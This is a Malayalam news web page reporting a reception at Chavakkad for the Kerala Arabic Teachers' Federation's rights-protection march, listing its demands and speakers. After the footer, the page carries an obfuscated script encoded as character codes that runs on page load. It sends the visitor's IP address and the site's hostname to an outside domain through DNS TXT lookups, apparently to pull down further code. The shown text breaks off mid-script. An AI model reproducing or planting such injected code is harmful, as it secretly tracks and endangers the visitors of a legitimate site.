<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/news/" ><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">കെ എ ടി എഫ് അവകാശ സംരക്ഷണ ജാഥക്ക് സ്വീകരണം നൽകി.</span><meta itemprop="item" content="https://malayalamdaily.in/k-a-t-f-jadhaku-sweekaranam-nalki/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="edutqnvmk edutqnvmk-after-header edutqnvmk-pubadban edutqnvmk-show-desktop edutqnvmk-show-tablet-portrait edutqnvmk-show-tablet-landscape edutqnvmk-show-phone edutqnvmk-loc-header_after edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-84624-585242638" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-76386" class="post-76386 post type-post status-publish format-standard has-post-thumbnail  category-news category-popular-category single-post-content">
									<div class="single-featured"><img  width="650" height="350" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2024/02/katf-state-jadha.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span><span class="term-badge term-11"><a href="https://malayalamdaily.in/category/popular-category/">Popular Category</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">കെ എ ടി എഫ് അവകാശ സംരക്ഷണ ജാഥക്ക് സ്വീകരണം നൽകി.</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2024-02-03T00:23:03+05:30">Last updated <b>Feb 3, 2024</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=കെ എ ടി എഫ് അവകാശ സംരക്ഷണ ജാഥക്ക് സ്വീകരണം നൽകി.&url=https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F&title=കെ എ ടി എഫ് അവകാശ സംരക്ഷണ ജാഥക്ക് സ്വീകരണം നൽകി." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=കെ എ ടി എഫ് അവകാശ സംരക്ഷണ ജാഥക്ക് സ്വീകരണം നൽകി. %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F&media=https://malayalamdaily.in/wp-content/uploads/2024/02/katf-state-jadha.jpg&description=കെ എ ടി എഫ് അവകാശ സംരക്ഷണ ജാഥക്ക് സ്വീകരണം നൽകി." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=കെ എ ടി എഫ് അവകാശ സംരക്ഷണ ജാഥക്ക് സ്വീകരണം നൽകി.&body=https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="edutqnvmk edutqnvmk-post-top edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-77864-218509560" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>ചാവക്കാട്: കേരള അറബിക് ടീച്ചേഴ്സ് ഫെഡറേഷൻ സംസ്ഥാന കമ്മിറ്റി 2024 ജനുവരി 28-ാം തിയ്യതി കാസർകോഡ് നിന്നാരംഭിച്ച അവകാശ സംരക്ഷണ ജാഥക്ക് ചാവക്കാട് വസന്തം കോർണറിൽ സ്വീകരണം നൽകി. ഫെബ്രുവരി 3 ന് തിരുവനന്തപുരത്ത് ജാഥ സമാപിക്കും.</p>



<div class="edutqnvmk edutqnvmk-post-inline edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-66798-60365006" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="66798" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/04/100x700-pixles-ad-scaled.jpg" alt="First Paragraph Jitesh panikar (working)" /></div></div> <p><br>തടഞ്ഞ് വെച്ച 18% ക്ഷാമബത്ത അനുവദിക്കുക, മെഡിസെപ്പിലെ അപാകത പരിഹരിക്കുക, 2019 മുതലുള്ള ശമ്പള പരിഷ്കരണ കുടിശ്ശിക അനുവദിക്കുക, യൂണിവേഴ്സിറ്റികളെ തകർക്കാനുള്ള നീക്കം ഉപേക്ഷിക്കുക തുടങ്ങിയ നിരവധി ആവശ്യങ്ങൾ ഉന്നയിച്ചാണ് ജാഥ നടത്തുന്നത്.</p>



 <p><br>66-ാമത് സംസ്ഥാന സമ്മേളന പ്രമേയമായ &#8220;സംസ്കാരം, പൈതൃകം, മതേതരത്വം &#8221; എന്ന വിഷയം സംസ്ഥാന സെക്രട്ടറി മൻസൂർ മാടമ്പാട്ട് അവതരിപ്പിച്ചു.<br>മുസ്ലിം ലീഗ് സംസ്ഥാന വൈസ് പ്രസിഡന്റ് സി എച്ച് റഷീദ് സ്വീകരണ സമ്മേളനം ഉദ്ഘാടനം ചെയ്തു.സംസ്ഥാന വൈസ് പ്രസിഡന്റ് എം എ സാദിഖ് അദ്ധ്യക്ഷത വഹിച്ചു.<br>മുസ്ലിം ലീഗ് ഗുരുവായൂർ മണ്ഡലം പ്രസിഡന്റ് എം വി ഷക്കീർ, കെ എ ടി എഫ് ജില്ലാ സെക്രട്ടറി എം വി സലാഹുദ്ധീൻ എന്നിവർ ഹാരാർപ്പണം നടത്തി.<br></p>



 <p></p>



 <p>കെ എ ടി എഫ് സംസ്ഥാന പ്രസിഡൻ്റും ജാഥാ ക്യാപ്റ്റനുമായ ടി പി അബ്ദുൽ ഹഖ്, ജനറൽ സെക്രട്ടറിയും വൈസ് ക്യാപ്റ്റനുമായ എം എ ലത്തീഫ് എന്നിവർ സംസാരിച്ചു.<br>കെ എ ടി എഫ് ജില്ലാ ജനറൽ സെക്രട്ടറി മുഹ്സിൻ പാടൂർ സ്വാഗതവും ട്രഷറർ എം വി അബ്ദുൽ നാസർ നന്ദിയും പറഞ്ഞു.</p> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=കെ എ ടി എഫ് അവകാശ സംരക്ഷണ ജാഥക്ക് സ്വീകരണം നൽകി.&url=https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F&title=കെ എ ടി എഫ് അവകാശ സംരക്ഷണ ജാഥക്ക് സ്വീകരണം നൽകി." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=കെ എ ടി എഫ് അവകാശ സംരക്ഷണ ജാഥക്ക് സ്വീകരണം നൽകി. %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F&media=https://malayalamdaily.in/wp-content/uploads/2024/02/katf-state-jadha.jpg&description=കെ എ ടി എഫ് അവകാശ സംരക്ഷണ ജാഥക്ക് സ്വീകരണം നൽകി." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=കെ എ ടി എഫ് അവകാശ സംരക്ഷണ ജാഥക്ക് സ്വീകരണം നൽകി.&body=https%3A%2F%2Fmalayalamdaily.in%2Fk-a-t-f-jadhaku-sweekaranam-nalki%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/theruvu-naykalaku-pe-vishabadha-prathirodha-kuthiveypu/" rel="prev">തെരുവ് നായ്ക്കൾക്ക് പേവിഷബാധ പ്രതിരോധ കുത്തിവെയ്പ്പ്</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/guruvayur-kshetham-chovvazcha-nerethe-adakkum/" rel="next">താലപ്പൊലി , ഗുരുവായൂർ ക്ഷേത്രം ചൊവ്വാഴ്ച്ച നേരെത്തെ അടക്കും</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_1254962550_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1254962550_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1254962550_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1254962550_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92307 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span></div>			<a  title="സഞ്ജു നിരാശ പെടുത്തി, കിവികളെ തകർത്ത് ഇന്ത്യ." data-src="https://malayalamdaily.in/wp-content/uploads/2026/02/IMG-20260131-WA0010-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260131-WA0010-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260131-WA0010-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260131-WA0010-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260131-WA0010-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260131-WA0010-750x430.jpg&quot;,&quot;1200&quot;:&quot;IMG-20260131-WA0010.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/92307-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/92307-2/" title="സഞ്ജു നിരാശ പെടുത്തി, കിവികളെ തകർത്ത് ഇന്ത്യ.">
			<span class="post-title">
				സഞ്ജു നിരാശ പെടുത്തി, കിവികളെ തകർത്ത് ഇന്ത്യ.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92304 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-32">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-32"><a href="https://malayalamdaily.in/category/news/local/">local</a></span></div>			<a  title="സീനിയർ സി.എൽ.സി കോട്ടപ്പടി കുടുംബസംഗമം" data-src="https://malayalamdaily.in/wp-content/uploads/2026/02/IMG-20260131-WA0429-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260131-WA0429-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260131-WA0429-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260131-WA0429-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260131-WA0429-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260131-WA0429-750x430.jpg&quot;,&quot;2560&quot;:&quot;IMG-20260131-WA0429-scaled.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/clc-kotapadi-kudumba-sangamam/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/clc-kotapadi-kudumba-sangamam/" title="സീനിയർ സി.എൽ.സി കോട്ടപ്പടി കുടുംബസംഗമം">
			<span class="post-title">
				സീനിയർ സി.എൽ.സി കോട്ടപ്പടി കുടുംബസംഗമം			</span>
	</a>
	</p></div>
</div >
<div  class="post-92301 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="അഡ്വ വി ബലറാം പുരസ്‌കാരം കുഴൽനാടന് സമ്മാനിച്ചു" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/Screenshot_20260131_190354_WhatsApp-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Screenshot_20260131_190354_WhatsApp-86x64.jpg&quot;,&quot;210&quot;:&quot;Screenshot_20260131_190354_WhatsApp-210x136.jpg&quot;,&quot;279&quot;:&quot;Screenshot_20260131_190354_WhatsApp-279x220.jpg&quot;,&quot;357&quot;:&quot;Screenshot_20260131_190354_WhatsApp-357x210.jpg&quot;,&quot;578&quot;:&quot;Screenshot_20260131_190354_WhatsApp.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/adv-v-balaram-puraskaram-kuzhal-nadanu-sammanichu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/adv-v-balaram-puraskaram-kuzhal-nadanu-sammanichu/" title="അഡ്വ വി ബലറാം പുരസ്‌കാരം കുഴൽനാടന് സമ്മാനിച്ചു">
			<span class="post-title">
				അഡ്വ വി ബലറാം പുരസ്‌കാരം കുഴൽനാടന് സമ്മാനിച്ചു			</span>
	</a>
	</p></div>
</div >
<div  class="post-92297 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="രണ്ട് പോക്സോ കേസുകളിൽ 240 വർഷം ശിക്ഷ ലഭിച്ച ആൾക്ക് മറ്റൊരു പോക്സോ കേസിൽ തടവ്" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260131-WA0008-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260131-WA0008-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260131-WA0008-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260131-WA0008-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260131-WA0008-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260131-WA0008-750x430.jpg&quot;,&quot;1034&quot;:&quot;IMG-20260131-WA0008.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/pocso-casil-veendum-thadav/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/pocso-casil-veendum-thadav/" title="രണ്ട് പോക്സോ കേസുകളിൽ 240 വർഷം ശിക്ഷ ലഭിച്ച ആൾക്ക് മറ്റൊരു പോക്സോ കേസിൽ തടവ്">
			<span class="post-title">
				രണ്ട് പോക്സോ കേസുകളിൽ 240 വർഷം ശിക്ഷ ലഭിച്ച ആൾക്ക് മറ്റൊരു പോക്സോ കേസിൽ തടവ്			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1084096295 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[76386],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[5,11],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"ca9fd8e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1084096295"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1084096295" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1254962550_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1254962550_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1254962550_2 = '{"query":{"paginate":"next_prev","count":4,"author":4,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5107acf"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,